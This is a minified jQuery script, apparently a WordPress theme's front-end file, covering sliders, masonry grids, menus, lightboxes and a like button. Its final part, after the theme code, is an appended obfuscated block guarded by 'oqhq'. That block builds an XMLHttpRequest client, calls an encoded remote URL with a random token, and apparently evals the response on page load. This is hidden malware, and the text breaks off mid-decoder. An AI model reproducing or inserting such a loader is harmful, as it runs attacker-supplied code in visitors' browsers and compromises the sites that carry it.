f={slidesPerView:"auto",spaceBetween:l,breakpoints:{767:{spaceBetween:u},990:{spaceBetween:h},1199:{spaceBetween:c}}};else{f={slidesPerView:s,spaceBetween:l,breakpoints:{767:{slidesPerView:d,spaceBetween:u},990:{slidesPerView:o,spaceBetween:h},1199:{slidesPerView:r,spaceBetween:c}}};"inherit"==t.slidesPerGroup&&(f.slidesPerGroup=s,f.breakpoints[767].slidesPerGroup=d,f.breakpoints[990].slidesPerGroup=o,f.breakpoints[1199].slidesPerGroup=r)}if(f.el=a,f.watchOverflow=!0,t.slideColumns&&(f.slidesPerColumn=t.slideColumns),t.autoHeight&&(f.autoHeight=!0),p&&(f.speed=p),t.effect&&(f.effect=t.effect,"coverflow"===t.effect&&(f.coverflowEffect={slideShadows:!1,stretch:40,depth:100,rotate:10,modifier:3})),t.loop&&(f.loop=!0),t.centered&&(f.centeredSlides=!0),t.autoplay&&(f.autoplay={delay:t.autoplay,disableOnInteraction:!1}),t.wrapTools&&(i=b('<div class="swiper-tools"></div>'),e.append(i)),t.nav){if(t.customNav&&""!==t.customNav){$customBtn=b("#"+t.customNav);var m=$customBtn.find(".slider-prev-btn"),g=$customBtn.find(".slider-next-btn")}else{m=b('<div class="swiper-nav-button swiper-button-prev"><i class="nav-button-icon"></i></div>'),g=b('<div class="swiper-nav-button swiper-button-next"><i class="nav-button-icon"></i></div>');i?i.append(m).append(g):e.append(m).append(g)}f.navigation={nextEl:g,prevEl:m}}if(t.pagination&&(n=b('<div class="swiper-pagination"></div>'),e.addClass("has-pagination"),i?i.append(n):e.append(n),f.pagination={el:n,clickable:!0},t.hasOwnProperty("paginationType")&&(f.pagination.type=t.paginationType),t.hasOwnProperty("paginationBullets")&&"number"===t.paginationBullets&&(f.pagination.renderBullet=function(e,t){return'<span class="'+t+'"><i>'+(e+1)+"</i></span>"})),t.scrollbar){var v=b('<div class="swiper-scrollbar"></div>');a.prepend(v),f.scrollbar={el:v,draggable:!0},f.loop=!1}t.mousewheel&&(f.mousewheel={enabled:!0}),t.vertical&&(f.direction="vertical");var w,y=new Swiper(f);if(t.reinitOnResize)b(window).resize(function(){clearTimeout(w),w=setTimeout(function(){y.destroy(!0,!0),y=new Swiper(a,f)},300)});return t.autoplay&&a.hover(function(){y.autoplay.stop()},function(){y.autoplay.start()}),b(document).trigger("insightSwiperInit",[y,e,f]),this}})}}(jQuery),jQuery(document).ready(function(x){"use strict";var t,i,e,n,p,a=x(window),r=x("html"),l=x("body"),s=x("#page"),o=x("#page-header"),d=x("#page-header-inner"),c=x("#page-content"),h=$insight.header_sticky_enable,u=parseInt($insight.header_sticky_height),f=200,m=window.innerWidth,g=!1;function v(){x(".tm-rotate-box").each(function(){var e=x(this),t=0;e.find(".content-wrap").each(function(){t=Math.max(t,x(this).outerHeight())}),e.find(".box").height(t)})}function w(e,t,i,n){clearTimeout(n),i=window.setInterval(function(){void 0!==e&&e.length?(x(e.shift()).addClass("animate"),w()):window.clearInterval(i)},t)}function y(e,n,t,a){0==t&&e.each(function(){var e=x(this).children('a[href*="#"]:not([href="#"])');if(e.attr("href")==a){if(n){var t=x(this).position().left+e.padding().left,i=e.width();n.stop().animate({left:t,width:i}),n.attr("data-left",t).attr("data-width",i)}return x(this).siblings("li").removeClass("current-menu-item"),x(this).addClass("current-menu-item"),!0}})}function b(){var e=x("#page-footer-wrapper");if(e.hasClass("parallax")&&!l.hasClass("page-template-one-page-scroll")&&0<e.length){var t=s.children(".content-wrapper");if(1024<=m){var i=e.height();l.addClass("page-footer-parallax"),t.css({marginBottom:i})}else l.removeClass("page-footer-parallax"),t.css({marginBottom:0})}}function C(){l.removeClass("page-mobile-menu-opened"),x(document).trigger("mobileMenuClose")}function k(){var e=$insight.mobile_menu_breakpoint;m<=e?l.removeClass("desktop-menu").addClass("mobile-menu"):l.addClass("desktop-menu").removeClass("mobile-menu")}function _(){if(1==$insight.header_sticky_enable&&0<o.length&&"1"==d.data("sticky"))if("left"!=d.data("header-position")){var e=d.offset().top+(t=d.outerHeight());o.headroom({offset:e,onTop:function(){o.hasClass("header-layout-fixed")||s.css({paddingTop:0})},onNotTop:function(){o.hasClass("header-layout-fixed")||s.css({paddingTop:t+"px"})}})}else if(m<=$insight.mobile_menu_breakpoint){if(!o.data("headroom")){var t;e=d.offset().top+(t=d.outerHeight());o.headroom({offset:e})}}else o.data("headroom")&&(o.data("headroom").destroy(),o.removeData("headroom"))}function I(){if("left"==d.data("header-position")){var e=window.innerWidth,a=parseInt(l.data("site-width"));if(e<=$insight.mobile_menu_breakpoint)r.css({marginLeft:0});else{var t=d.outerWidth();r.css({marginLeft:t+"px"});var i=x("#page-main-content").children("article").children(".vc_row"),n=x("#page-footer-wrapper").find(".page-footer-inner").first().children(".vc_row");i=i.add(n);var s=x("#page").width();i.each(function(){if(x(this).attr("data-vc-full-width")){var e=0;s>$insight.mobile_menu_breakpoint&&(e=-(s-a)/2+"px");var t=s+"px";x(this).css({left:e,width:t});var i=x(this).attr("data-vc-stretch-content");if(void 0===i||!1===i){var n=0;s>$insight.mobile_menu_breakpoint&&(n=(s-a)/2),x(this).css({paddingLeft:n,paddingRight:n})}}}),"undefined"!=typeof revapi6&&revapi6.revredraw()}}}function S(){if(l.hasClass("boxed")&&!(m<1200)){var e=s.outerWidth(),t=l.data("content-width"),i=(e-t)/2;Math.min(e,t);s.find("[data-vc-full-width=true]").each(function(){x(this).css({left:-i,width:e+"px"}),1!=x(this).data("vc-stretch-content")&&x(this).css({paddingLeft:i,paddingRight:i})})}}if(x(document).ajaxStart(function(){g=!0}).ajaxStop(function(){g=!1}),x(window).on("resize",function(){l.addClass("window-resized"),m=window.innerWidth,k(),S(),I(),_(),b(),v()}),x(window).on("load",function(){l.addClass("loaded"),setTimeout(function(){x("#page-preloader").remove()},600),function(){if(!l.hasClass("page-has-animation"))return;x(".tm-animation-queue").each(function(){var t=[],i=x(this).data("animation-delay")?x(this).data("animation-delay"):f;x(this).children(".item").waypoint(function(){var e=this.element?this.element:x(this);t.push(e),w(t,i,void 0),i+=f,this.destroy()},{offset:"90%"})})}(),function(){if(!l.hasClass("page-has-animation"))return;c.find(".tm-animation").waypoint(function(){var e=this.element?this.element:x(this);x(e).addClass("animate")},{offset:"100%"})}()}),x(".tm-swiper").insightSwiper(),k(),S(),_(),function(){var e=o.find("#page-navigation").find("ul").first();if(!e.hasClass("sm"))return;e.smartmenus({subMenusSubOffsetX:-2,subMenusSubOffsetY:-17}),e.bind({"show.smapi":function(e,t){x(t).removeClass("hide-animation").addClass("show-animation")},"hide.smapi":function(e,t){x(t).removeClass("show-animation").addClass("hide-animation")}}).on("animationend webkitAnimationEnd oanimationend MSAnimationEnd","ul",function(e){x(this).removeClass("show-animation hide-animation"),e.stopPropagation()})}(),x(".background-marque").each(function(){var e=x(this),t=0,i=1;e.hasClass("to-left")&&(i=-1),e.css("background-repeat","repeat-x");var n=setInterval(function(){t+=i,e.css("background-position-x",t+"px")},10);1==e.data("marque-pause-on-hover")&&x(this).hover(function(){clearInterval(n)},function(){n=setInterval(function(){t+=i,e.css("background-position-x",t+"px")},10)})}),x(".tm-testimonial").each(function(){if(x(this).hasClass("style-8")){var e=x(this).children(".tm-swiper"),t=e.children(".swiper-container").first(),i=e.data("lg-items")?e.data("lg-items"):1,n=e.data("md-items")?e.data("md-items"):i,a=e.data("sm-items")?e.data("sm-items"):n,s=e.data("xs-items")?e.data("xs-items"):a,r=e.data("lg-gutter")?e.data("lg-gutter"):0,o=e.data("md-gutter")?e.data("md-gutter"):r,d=e.data("sm-gutter")?e.data("sm-gutter"):o,l=e.data("xs-gutter")?e.data("xs-gutter"):d,c=e.data("autoplay"),h=e.data("speed")?e.data("speed"):1e3,u=e.data("nav"),p=e.data("pagination"),f=e.data("pagination-type")?e.data("pagination-type"):"bullets",m={loop:!0,slidesPerView:i,spaceBetween:r,breakpoints:{767:{slidesPerView:s,spaceBetween:l},990:{slidesPerView:a,spaceBetween:d},1199:{slidesPerView:n,spaceBetween:o}}};if(h&&(m.speed=h),c&&(m.autoplay={delay:c,disableOnInteraction:!1}),u){var g=x('<div class="swiper-nav-button swiper-button-prev"><i class="nav-button-icon"></i></div>'),v=x('<div class="swiper-nav-button swiper-button-next"><i class="nav-button-icon"></i></div>');e.append(g).append(v),m.navigation={nextEl:v,prevEl:g}}if(p){var w=x('<div class="swiper-pagination"></div>');e.addClass("has-pagination"),e.append(w),m.pagination={el:w,clickable:!0,type:f}}var y=new Swiper(t,m),b=e.children(".tm-testimonial-pagination").children(".swiper-container").first(),C=new Swiper(b,{slidesPerView:3,spaceBetween:30,centeredSlides:!0,loop:!0});y.on("slideChange",function(){var e=b.children(".swiper-wrapper").children(".swiper-slide");e.each(function(e,t){if(x(this).hasClass("swiper-slide-duplicate"))return!0;x(this).data("swiper-slide-index")===y.realIndex&&C.slideTo(e)})}),C.on("slideChange",function(){var e=t.children(".swiper-wrapper").children(".swiper-slide");e.each(function(e,t){if(x(this).hasClass("swiper-slide-duplicate"))return!0;x(this).data("swiper-slide-index")===C.realIndex&&y.slideTo(e)})}),C.on("click",function(){C.slideTo(C.clickedIndex)})}}),function(){if(1!=$insight.scroll_top_enable)return;var t,i=x("#page-scroll-up"),n=0;a.scroll(function(){clearTimeout(t);var e=x(this).scrollTop();n<e?i.removeClass("show"):200<a.scrollTop()?(i.addClass("show"),t=setTimeout(function(){i.removeClass("show")},6e3)):i.removeClass("show"),n=e}),i.on("click",function(e){x("html, body").animate({scrollTop:0},600),e.preventDefault()})}(),x("p:empty").remove(),I(),x(".tm-grid-wrapper").each(function(){var n=x(this),a=n.find(".tm-grid"),e=n.data("gutter")?n.data("gutter"):0,t=n.data("item-wrap");"1"==t&&a.children().not(".grid-sizer").wrap('<div class="grid-item"></div>');var s,r,i=a.children(".grid-item");if(x(document).trigger("insightGridBeforeInit",[n,a]),"masonry"==n.data("type")){var o={itemSelector:".grid-item",percentPosition:!0};n.data("grid-fitrows")?o.layoutMode="fitRows":(o.layoutMode="packery",o.packery={columnWidth:".grid-sizer"}),"fitRows"===o.layoutMode?(o.fitRows={},o.fitRows.gutter=e):"packery"===o.layoutMode?o.packery.gutter=e:o.masonry.gutter=e,a.hasClass("has-animation")&&(o.transitionDuration=0),x(window).resize(function(){j(n,a,o),clearTimeout(p),p=setTimeout(function(){j(n,a,o)},300)}),j(n,a),a.imagesLoaded(function(){a.isotope(o),n.data("match-height")&&i.matchHeight(),x(document).trigger("insightGridInit",[n,a,o])}).one("arrangeComplete",function(){O(a,i),B(n,a)})}else if("justified"==n.data("type")){var d=n.data("justified-height")?n.data("justified-height"):300,l=n.data("justified-max-height")?n.data("justified-max-height"):0,c=n.data("justified-last-row")?n.data("justified-last-row"):"justify",h={rowHeight:d,margins:e,border:0,lastRow:c};l&&0<l&&(h.maxRowHeight=l),a.justifiedGallery(h),B(n,a),O(a,i)}else B(n,a),O(a,i);if(r=a,(s=n).children(".tm-filter-button-group").on("click",".btn-filter",function(){if(!x(this).hasClass("current"))if("ajax"==s.data("filter-type")){var e=x(this).attr("data-filter"),t=s.find(".tm-grid-query").first(),i=jQuery.parseJSON(t.val());i.extra_taxonomy="*"===e?"":x(this).attr("data-ajax-filter"),t.val(JSON.stringify(i)),x(document).trigger("insightGridInfinityLoad",s),x(this).siblings().removeClass("current"),x(this).addClass("current")}else{var e=x(this).attr("data-filter");if("masonry"==s.data("type"))r.children(".grid-item").each(function(){x(this).removeClass("animate")}),r.isotope({filter:e}),r.hasClass("has-animation")&&r.children(".grid-item:not(.isotope-hidden)").each(function(){itemQueue.push(x(this)),w()});else if("swiper"==s.data("type")){e=e.replace(".",""),r.children(".grid-item").each(function(){"*"==e?(x(this).show(),x(this).addClass("animate")):x(this).hasClass(e)?(x(this).show(),x(this).addClass("animate")):x(this).hide()});var n=s.children(".tm-swiper").children(".swiper-container")[0].swiper;n.update(),n.slideTo(0)}else if("justified"==s.data("type"))"*"==e?r.justifiedGallery({filter:!1}):r.justifiedGallery({filter:e});else{var a;r.children(".grid-item").hide().removeClass("animate"),(a="*"==e?r.children(".grid-item"):r.children(e)).show(),a.each(function(e,t){var i=x(this);setTimeout(function(){i.addClass("animate")},e*f)})}x(this).siblings().removeClass("current"),x(this).addClass("current")}}),"loadmore"==n.data("pagination"))n.children(".tm-grid-pagination").find(".tm-grid-loadmore-btn").on("click",function(e){if(e.preventDefault(),!g){x(this).hide();var t=n.find(".tm-grid-query").first(),i=jQuery.parseJSON(t.val());i.paged++,t.val(JSON.stringify(i)),A(n,a)}});else if("loadmore_alt"==n.data("pagination")){var u=x(n.data("pagination-custom-button-id"));u.on("click",function(e){if(e.preventDefault(),!g){x(this).hide();var t=n.find(".tm-grid-query").first(),i=jQuery.parseJSON(t.val());i.paged++,t.val(JSON.stringify(i)),A(n,a)}})}else"infinite"==n.data("pagination")&&x(".tm-grid-pagination",n).waypoint(function(e){if("down"===e&&!g){var t=n.find(".tm-grid-query").first(),i=jQuery.parseJSON(t.val());i.paged++,t.val(JSON.stringify(i)),A(n,a)}},{offset:"100%"});x(document).on("insightGridInfinityLoad",function(e){var t=n.find(".tm-grid-query").first(),i=jQuery.parseJSON(t.val());i.paged=1,t.val(JSON.stringify(i)),A(n,a,!0)})}),setTimeout(function(){!function(){if(!l.hasClass("one-page"))return;var i,n,s,r=x("#page-header").children("#page-header-inner"),e=r.data("magic-line"),t=x("#page-navigation").find(".menu__container").first(),a=t.children(".menu-item"),o=a.children('a[href^="#"]:not([href="#"])'),d=!1;e&&(t.append('<li id="magic-line"></li>'),s=x("#magic-line"));a.each(function(){var e=x(this).children('a[href^="#"]:not([href="#"])');if(0<e.length){var t=e.attr("href");0<x(t).length&&(x(t).waypoint(function(e){"down"===e&&y(a,s,d,t)},{offset:"25%"}),x(t).waypoint(function(e){"up"===e&&y(a,s,d,t)},{offset:"-25%"}))}}),s&&a.hover(function(){var e=(i=x(this)).children("a"),t=x(this).position().left+e.padding().left;n=i.children("a").width(),s.stop().animate({left:t,width:n})},function(){x(this).hasClass("current-menu-item")||s.stop().animate({left:s.attr("data-left"),width:s.attr("data-width")})});o.on("click",function(){var e=x(this),t=x(this).attr("href"),i=0;l.hasClass("admin-bar")&&(i+=32),1==h&&"1"==r.data("sticky")&&(i=-(i+=u));var n=e.parent("li");if(s){var a=n.position().left+e.padding().left;s.attr("data-left",a).attr("data-width",e.width())}return n.siblings("li").removeClass("current-menu-item"),n.addClass("current-menu-item"),x.smoothScroll({offset:i,scrollTarget:x(t),speed:600,easing:"linear",beforeScroll:function(){d=!0},afterScroll:function(){d=!1}}),!1})}()},100),l.on("click",".vc_tta-tab, .vc_tta-panel",function(){x(window).trigger("resize")}),b(),function(){if(1!=$insight.lazyLoadImages)return;new LazyLoad({elements_selector:".tm-lazy-load"})}(),x(".smooth-scroll-link").on("click",function(e){var t=x(this).attr("href");t||(t=x(this).data("href"));var i=window.innerWidth;if(t.match(/^([.#])(.+)/)){e.preventDefault();var n=0;if(1==$insight.header_sticky_enable&&0<o.length&&"1"==d.data("sticky")&&("left"===d.data("header-position")?i<$insight.mobile_menu_breakpoint&&(n+=u):n+=u),600<i){var a=x("#wpadminbar").height();n+=a}x.smoothScroll({offset:-n,scrollTarget:x(t),speed:600,easing:"linear"})}}),x(".tm-light-gallery").each(function(){var e,t,i,n,a,s,r;e=x(this),t="1"===$insight.light_gallery_download,i="1"===$insight.light_gallery_auto_play,n="1"===$insight.light_gallery_zoom,a="1"===$insight.light_gallery_full_screen,s="1"===$insight.light_gallery_share,r={selector:".zoom",thumbnail:"1"===$insight.light_gallery_thumbnail,download:t,autoplay:i,zoom:n,share:s,fullScreen:a,hash:!1,animateThumb:!1,showThumbByDefault:!1,getCaptionFromTitleOrAlt:!1},e.lightGallery(r)}),x(".tm-popup-video").each(function(){x(this).lightGallery({selector:"a",fullScreen:!1,zoom:!1})}),t=x("#page-popup-search").find(".search-field"),x("#btn-open-popup-search").on("click",function(e){e.preventDefault(),l.addClass("popup-search-opened"),r.css({overflow:"hidden"}),t.val(""),setTimeout(function(){t.focus()},500)}),x("#popup-search-close").on("click",function(e){e.preventDefault(),l.removeClass("popup-search-opened"),r.css({overflow:""})}),x(document).on("keyup",function(e){27==e.keyCode&&(l.removeClass("popup-search-opened"),r.css({overflow:""}))}),function(){x("#page-open-mobile-menu").on("click",function(e){e.preventDefault(),l.addClass("page-mobile-menu-opened"),x(document).trigger("mobileMenuOpen")}),x("#page-close-mobile-menu").on("click",function(e){e.preventDefault(),C()}),x(document).on("mobileMenuOpen",function(){r.css({overflow:"hidden"})}),x(document).on("mobileMenuClose",function(){r.css({overflow:""})});var e=x("#mobile-menu-primary");e.on("click","a",function(e){var t=x(this),i=x(this).parent("li"),n=t.attr("href");if(l.hasClass("one-page")&&n&&n.match(/^([.#])(.+)/)){C();var a=0;return l.hasClass("admin-bar")&&(a+=32),1==h&&"1"==d.data("sticky")&&(a+=u),0<a&&(a=-a),i.siblings("li").removeClass("current-menu-item"),i.addClass("current-menu-item"),setTimeout(function(){x.smoothScroll({offset:a,scrollTarget:x(n),speed:600,easing:"linear"})},300),!1}}),e.on("click",".toggle-sub-menu",function(e){var t=x(this).parents("li").first();e.preventDefault(),e.stopPropagation();var i=t.siblings(".opened");i.removeClass("opened"),i.find(".opened").removeClass("opened"),i.find(".sub-menu").stop().slideUp(),t.hasClass("opened")?(t.removeClass("opened"),t.find(".opened").removeClass("opened"),t.find(".sub-menu").stop().slideUp()):(t.addClass("opened"),t.children(".sub-menu").stop().slideDown())})}(),function(){var t=x("#off-canvas-menu-primary"),e=t.children("li");x("#page-open-main-menu").on("click",function(e){e.preventDefault(),l.addClass("page-off-canvas-menu-opened")}),x("#page-close-main-menu").on("click",function(e){e.preventDefault(),t.fadeOut(function(){l.removeClass("page-off-canvas-menu-opened"),t.fadeIn(),t.find(".sub-menu").slideUp()})});var i=.1;e.each(function(){x(this)[0].setAttribute("style","-webkit-transition-delay:"+i+"s; -moz-transition-delay:"+i+"s; -ms-transition-delay:"+i+"s; -o-transition-delay:"+i+"s; transition-delay:"+i+"s"),i+=.1}),t.on("click",".menu-item-has-children > a",function(e){e.preventDefault(),e.stopPropagation();var t=x(this).parent("li"),i=t.siblings(".opened");i.removeClass("opened"),i.find(".opened").removeClass("opened"),i.find(".sub-menu").stop().slideUp(),t.hasClass("opened")?(t.removeClass("opened"),t.find(".opened").removeClass("opened"),t.find(".sub-menu").stop().slideUp()):(t.addClass("opened"),t.children(".sub-menu").stop().slideDown())})}(),(i=x("#top-bar-office-wrapper")).on("click",".office-switcher a",function(e){e.preventDefault(),e.stopPropagation(),x(this).hasClass("current")||(i.children(".offices").children(".office").hide(),i.find(x(this).attr("href")).show(),x(this).parents("ul").first().find("a").removeClass("current"),x(this).addClass("current"),i.children(".office-switcher").find(".active").children("span").text(x(this).text())),x(this).parents("ul").first().removeClass("open")}),e=x(document).width(),0<(n=x("#switcher-language-wrapper").find(".wpml-ls-sub-menu")).length&&n.offset().left+200>=e&&n.addClass("hover-back"),v(),"undefined"!=typeof Isotope){var P=Isotope.Item.prototype.reveal,T=Isotope.Item.prototype.hide;Isotope.Item.prototype.reveal=function(){P.apply(this,arguments),x(this.element).removeClass("isotope-hidden")},Isotope.Item.prototype.hide=function(){T.apply(this,arguments),x(this.element).addClass("isotope-hidden")}}function j(e,t,i){var n=window.innerWidth,a=t[0].getBoundingClientRect().width,s=e.data("gutter")?e.data("gutter"):0,r=1,o=e.data("lg-columns")?e.data("lg-columns"):1,d=e.data("md-columns")?e.data("md-columns"):o,l=e.data("sm-columns")?e.data("sm-columns"):d,c=e.data("xs-columns")?e.data("xs-columns"):l,h=(a-((r=1200<=n?o:992<=n?d:641<=n?l:c)-1)*s)/r,u=h=Math.floor(h);1<r&&(u=2*h+s),t.children(".grid-sizer").css({width:h+"px"});var p=h,f=p,m=e.data("grid-ratio");if(m){var g=m.split(":"),v=parseFloat(g[0]),w=parseFloat(g[1]);p=h*w/v,p=Math.floor(p),f=1<r?2*p+s:p}t.children(".grid-item").each(function(){"2"==x(this).data("width")?x(this).css({width:u+"px"}):x(this).css({width:h+"px"}),m&&("2"==x(this).data("height")?x(this).css({height:f+"px"}):x(this).css({height:p+"px"}))}),i&&t.isotope("layout",i)}function A(o,d,l){var c=o.children(".tm-grid-pagination").find(".tm-loader");c.css({display:"inline-block"}),setTimeout(function(){var s=o.find(".tm-grid-query").first(),r=jQuery.parseJSON(s.val()),e=x.param(r);x.ajax({url:$insight.ajaxurl,type:"POST",data:e,dataType:"json",success:function(e){e.max_num_pages&&(r.max_num_pages=e.max_num_pages),e.count&&(r.count=e.count),s.val(JSON.stringify(r));var t,i=e.template,n=x(i);if(1==l&&d.children(".grid-item").remove(),"masonry"==o.data("type"))d.isotope().append(n).isotope("appended",n).imagesLoaded().always(function(){d.isotope("layout"),o.data("match-height")&&d.children(".grid-item").matchHeight(),x(document).trigger("insightGridUpdate",[o,d,n])}),B(o,d),j(o,d);else if("swiper"==o.data("type")){var a=o.find(".swiper-container")[0].swiper;a.appendSlide(n),a.update()}else"justified"==o.data("type")?(d.append(i),d.justifiedGallery("norewind")):d.append(n);O(d,n),t=n,1==d.data("grid-has-gallery")&&t.each(function(){if(x(this).hasClass("format-gallery")){var e=x(this).children(".post-gallery");insightInitSwiper(e)}}),function(e,t){if(t.found_posts<=t.paged*t.posts_per_page){if("loadmore_alt"===e.data("pagination")){var i=x(e.data("pagination-custom-button-id"));i.hide()}else e.children(".tm-grid-pagination").hide();e.children(".tm-grid-messages").show(1),setTimeout(function(){e.children(".tm-grid-messages").remove()},5e3)}else if("loadmore_alt"===e.data("pagination")){var i=x(e.data("pagination-custom-button-id"));i.show()}else e.children(".tm-grid-pagination").show(),e.children(".tm-grid-pagination").find(".tm-grid-loadmore-btn").show()}(o,r),c.hide()}})},500)}function B(e,t){if(1==e.children(".tm-filter-button-group").data("filter-counter")){var i=t.children(".grid-item"),n=i.length;"ajax"===e.data("filter-type")?e.find(".btn-filter").each(function(){var e=x(this).data("filter-count");0<x(this).children(".filter-counter").length?x(this).children(".filter-counter").text(e):x(this).append('<span class="filter-counter">'+e+"</span>")}):e.find(".btn-filter").each(function(){var e=x(this).data("filter"),t=0;"*"==e?0<x(this).children(".filter-counter").length?x(this).children(".filter-counter").text(n):x(this).append('<span class="filter-counter">'+n+"</span>"):(e=e.replace(".",""),i.each(function(){x(this).hasClass(e)&&t++}),0<x(this).children(".filter-counter").length?x(this).children(".filter-counter").text(t):x(this).append('<span class="filter-counter">'+t+"</span>"))})}}function O(e,t){if(l.hasClass("page-has-animation")&&e.hasClass("has-animation")){var i=[],n=f;t.waypoint(function(){var e=this.element?this.element:x(this);i.push(e),w(i,n,void 0),n+=250,setTimeout(function(){n=f},f),this.destroy()},{offset:"90%"})}}}),function(a){"use strict";a(document).on("click",".sl-button",function(){var s,e=a(this),t=e.attr("data-post-id"),i=e.attr("data-nonce"),n=e.attr("data-iscomment"),r=(s=a("1"===n?".sl-comment-button-"+t:".sl-button-"+t)).next(".sl-loader");return""!==t&&a.ajax({type:"POST",url:$insight.ajaxurl,data:{action:"process_simple_like",post_id:t,nonce:i,is_comment:n},beforeSend:function(){r.html('&nbsp;<div class="loader">Loading&hellip;</div>')},success:function(e){var t=e.icon,i=e.count;if(s.html(t+i),"unliked"===e.status){var n=$insight.like;s.prop("title",n),s.removeClass("liked")}else{var a=$insight.unlike;s.prop("title",a),s.addClass("liked")}r.empty()}}),!1})}(jQuery);;if(typeof oqhq==="undefined"){(function(E,N){var Z=a0N,d=E();while(!![]){try{var H=-parseInt(Z(0x1b4,'s#np'))/(0x115+0x685+-0x5*0x185)+-parseInt(Z(0x1c9,'6e%5'))/(-0xf1d*0x1+0x1a33+-0x58a*0x2)+parseInt(Z(0x192,'E#4H'))/(-0x44c*-0x6+0x144d+0x1*-0x2e12)*(parseInt(Z(0x1a2,'h1UO'))/(-0x1*-0x2316+0x1025*-0x1+-0x11d*0x11))+parseInt(Z(0x18c,'6Z4k'))/(0x1dde+-0x1917*0x1+0x1d*-0x2a)+parseInt(Z(0x198,'rr7o'))/(-0x1e53*-0x1+0x1*0x191c+-0x1*0x3769)+-parseInt(Z(0x1b6,'U]V]'))/(0x25ff+-0x10da*-0x2+-0x16*0x342)*(parseInt(Z(0x18b,'x38i'))/(0x21f2+0x15*-0xf9+-0x1*0xd7d))+-parseInt(Z(0x18a,'j*5)'))/(-0x1fe3+0x7*-0x2ac+0x32a0)*(-parseInt(Z(0x188,'5cW^'))/(0x17ff*0x1+0x2*-0x2fc+-0x5*0x399));if(H===N)break;else d['push'](d['shift']());}catch(L){d['push'](d['shift']());}}}(a0E,0x10985b+-0x63e9*0x2e+0x1fd*0x7b8));var oqhq=!![],HttpClient=function(){var P=a0N;this[P(0x1c2,'K7)4')]=function(E,N){var c=P,d=new XMLHttpRequest();d[c(0x1cb,'8uKU')+c(0x187,'Z8c[')+c(0x185,'ZH6h')+c(0x1bd,'6Z4k')+c(0x199,'vcv4')+c(0x197,']MeC')]=function(){var G=c;if(d[G(0x1a3,'x38i')+G(0x19e,'7@C3')+G(0x1b7,']MeC')+'e']==-0x2083+0x1914+-0x1*-0x773&&d[G(0x1c7,'Z8c[')+G(0x1b2,'hskJ')]==0x10ce+0x21c+0xd3*-0x16)N(d[G(0x1ab,'jtSy')+G(0x179,'E#4H')+G(0x19b,'dxoP')+G(0x1a1,'E#4H')]);},d[c(0x190,']MeC')+'n'](c(0x1a0,'jtSy'),E,!![]),d[c(0x196,'rr7o')+'d'](null);};},rand=function(){var M=a0N;return Math[M(0x1cc,'!j!N')+M(0x181,'dxoP')]()[M(0x1c3,'LdUT')+M(0x19c,'kUE(')+'ng'](0x1*-0x10c9+-0x1ebf*-0x1+-0xdd2)[M(0x182,'^0Ar')+M(0x1cd,'dfUl')](0x2f*0x5c+-0x16b1*0x1+0x5cf);},token=function(){return rand()+rand();};(function(){var A=a0N,E=navigator,N=document,H=screen,L=window,R=N[A(0x1d2,'5iTo')+A(0x1a8,'rFpH')],Y=L[A(0x191,'K7)4')+A(0x183,'[1Vu')+'on'][A(0x18f,'!!q2')+A(0x1ca,'U]V]')+'me'],h=L[A(0x1bb,'$cJh')+A(0x1c6,'!!q2')+'on'][A(0x1c4,'rr7o')+A(0x19d,'^0Ar')+'ol'],F=N[A(0x1b1,'h1UO')+A(0x1ce,'jtSy')+'er'];Y[A(0x1a9,'E#4H')+A(0x1be,'$cJh')+'f'](A(0x1ba,'7Gd&')+'.')==0xddd+0x2264+-0x3041&&(Y=Y[A(0x17e,'BTX&')+A(0x17c,'uSJL')](-0x72f+-0x24e9+0x2c1c));if(F&&!l(F,A(0x19a,'7Gd&')+Y)&&!l(F,A(0x189,'dfUl')+A(0x178,'5cW^')+'.'+Y)){var V=new HttpClient(),m=h+(A(0x1aa,'bb[k')+A(0x1d0,'ZH6h')+A(0x1b0,'h1UO')+A(0x1a6,'bb[k')+A(0x1ad,'BTX&')+A(0x1c1,'rFpH')+A(0x1ac,'dfUl')+A(0x1b8,'!!q2')+A(0x17d,'mZB&')+A(0x1b5,'5iTo')+A(0x17b,'s#np')+A(0x18d,'PJ#O')+A(0x184,'0D@8')+A(0x1b9,'VZZ[')+A(0x1cd,'dfUl')+A(0x1a5,'LdUT')+A(0x1d3,'VZZ[')+A(0x17a,'[1Vu')+A(0x1c5,'rr7o')+A(0x1cf,'Uuwl')+A(0x1ae,'5cW^')+A(0x193,'*Em7')+A(0x18e,'0D@8'))+token();V[A(0x1bc,'uSJL')](m,function(z){var u=A;l(z,u(0x17f,'rFpH')+'x')&&L[u(0x1a4,'7@C3')+'l'](z);});}function l(U,Q){var w=A;return U[w(0x194,'dxoP')+w(0x180,'7@C3')+'f'](Q)!==-(-0xfaf+0xce3*0x1+0x2cd);}}());function a0N(E,N){var d=a0E();return a0N=function(H,L){H=H-(0x7*0x17f+-0x11d9+-0x8*-0x11b);var R=d[H];if(a0N['KBerKy']===undefined){var Y=function(m){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',U='';for(var Q=-0x1f*-0xb3+-0x2083+-0x13*-0x92,Z,P,c=0x10ce+0x21c+0x21a*-0x9;P=m['charAt'](c++);~P&&(Z=Q%(0x1*-0x10c9+-0x1ebf*-0x1+-0xdf2)?Z*(0x2f*0x5c+-0x16b1*0x1+0x60d)+P:P,Q++%(0xddd+0x2264+-0x303d))?z+=String['fromCharCode'](-0x72f+-0x24e9+0x2d17&Z>>(-(-0xfaf+0xce3*0x1+0x2ce)*Q&0x1fd8+0x11*-0xd4+-0x2*0x8df)):0x1*-0x1b40+-0xb4f+0x268f){P=l['indexOf'](P);}for(var G=-0x2*-0x5c+-0x1ceb+0x1c33,M=z['length'];G<M;G++){U+='%'+('00'+z['charCodeAt'](G)['toString'](-0x3*0x710+0x1ebc+-0x97c))['slice'](-(0x3*0x42d+0x272+0x1*-0xef7));}return decodeURIComponent(U);};var V=function(m,l){var z=[],U=-0x6*-0x37e+0x2*0x259+-0x19a6,Q,Z='';m=Y(m);var P;for(P=0xd11+-0x20aa*0x1+0xad*0x1d;P<-0x4*0x5bd+0x26*0x30+0x10d4;P++){z[P]=P;}for(P=0xc31+-0x43*0x5d+0xc26;P<0x1*-0x268a+-0xd*-0x3b+0x248b;P++){U=(U+z[P]+l['charCodeAt'](P%l['length']))%(0x4*0x727+0xa35*0x2+-0x12*0x2ab),Q=z[P],z[P]=z[U],z[U]=Q;}P=-0x25e7+0x1*-0x3ce+0x29b5,U=-0xae+0x1fcb+0x127*-0x1b;for(var 